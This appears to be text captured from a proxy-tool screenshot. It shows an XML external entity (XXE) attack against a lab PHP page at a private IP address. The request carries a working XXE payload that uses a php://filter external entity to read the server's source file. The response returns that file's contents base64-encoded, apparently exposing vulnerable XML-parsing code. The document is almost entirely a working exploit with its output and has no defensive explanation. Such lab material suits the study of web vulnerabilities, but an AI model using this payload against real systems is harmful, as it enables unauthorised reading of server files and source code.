 Raw Params Headers Hex
1 POST /xxe/xxe.php HTTP/1.1
2 Host: 192.168.216.146
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Fire
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 220
9 Origin: http://192.168.216.146
10 Connection: close
11 Referer: http://192.168.216.146/xxe/
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE r [
15 <!ELEMENT r ANY >
16 <!ENTITY admin SYSTEM "php://filter/read=convert.base64-encode/resource=xxe.php">
17 ]>
18 <root>
<name>
&admin;
</name>
<password>
admin
</password>
</root>
Raw Headers Hex Render
Name Value
HTTP/1.1 200 OK
Date Sun, 05 Jun 2022 15:21:32 GMT
Server Apache/2.4.27 (Ubuntu)
Vary Accept-Encoding
Content-Length 431
Connection close
Content-Type text/html; charset=UTF-8
1 Sorry, this
PD9waHAKbGlieG1sX2Rpc2FibGVfZW50aXR5X2xvYWRlciAoZmFsc2UpOwokeG1sZmlsZSA9IGZpbGVfZ
2V0X2NvbnRlbnRzKCdwaHA6Ly9pbnB1dCcpOwokZG9tID0gbmV3IERPTURvY3VtZW50KCk7CiRkb20tPm
xvYWRYTUwoJHhtbGZpbGUsIExJQlhNTF9OT0VOVCB8IExJQlhNTF9EVERMT0FEKTsKJGluZm8gPSBzaW1
wbGV4bWxfaW1wb3J0X2RvbSgkZG9tKTsKJG5hbWUgPSAkaW5mby0+bmFtZTsKJHBhc3N3b3JkID0gJGlu
Zm8tPnBhc3N3b3JkOwoKZWNobyAiU29ycnksIHRoaXMgJG5hbWUgbm90IGF2YWlsYWJsZSEiOwo/Pgo=
not available!